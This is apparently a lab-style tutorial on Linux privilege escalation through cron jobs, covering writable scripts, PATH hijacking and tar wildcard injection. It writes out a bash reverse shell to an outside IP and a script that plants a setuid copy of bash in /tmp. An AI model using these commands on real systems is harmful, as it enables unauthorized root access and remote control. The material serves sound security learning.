
Linux Privilege Escalation - Cron Jobs

Cron job are programs or scripts that are scheduled to run automatically at specific times or intervals by script or command. The system-wide crontab is located at /etc/crontab.
In this article, we will be discussing the exploitation of File Permission, PATH Environment Variable and Wildcards to gain privileged access to the machine.
File Permission
This is almost the same with Linux Privilege Escalation - Weak File Permission but associated with cron jobs can lead to easy privilege escalation.
First, view the contents of the system-wide crontab:

There are two (2) scripts running as root and scheduled to run every minute.
Locate the overwrite.sh file and check the permission.

The bash file is located at /usr/local/bin directory and is world readable and writeable.
So edit the file and input a bash reverse shell.
#!/bin/bash
bash -i >& /dev/tcp/10.8.49.186/1337 0>&1Wait for few seconds and you should be able to get a root shell in your listener.

PATH Environment Variable
The PATH variable can be overwritten in the crontab file does not use an absolute path, and one of the PATH directories is writable by our user, we may be able to create a program/script with the same name as the cron job.
First, view the contents of the system-wide crontab:

As you can see, /home/user is the start of the PATH of the crontab and that directory is writable for our current user. Also note that the overwrite.sh file does not use an absolute path and we can use that as well to create a copy of /bin/bash.
So head over to /home/user and create an overwrite.sh file with the following content:
#!/bin/bash
cp /bin/bash /tmp/rootbash
chmod +xs /tmp/rootbashThen make the file executable and wait for the cron job to run.


Then run it with -p option to gain a root shell.
Wildcards
If the file uses a wildcard (*), it will expand to include the files in the current directory.

As you can see, a wildcard (*) is being used in tar command. That means, the tar will expand to include the files in the current directory. Luckily, the shell script will change directory to /home/user which we are allowed to write.
To exploit the tar command, go to https://gtfobins.github.io/gtfobins/tar/ and read the possible command line options which can be used to run other commands as part of a checkpoint feature.
Next step is to create an ELF binary containing a reverse shell.

Then transfer it to target machine

Then run the following commands:

Setup a netcat listener in your local machine and wait for the cron job to run.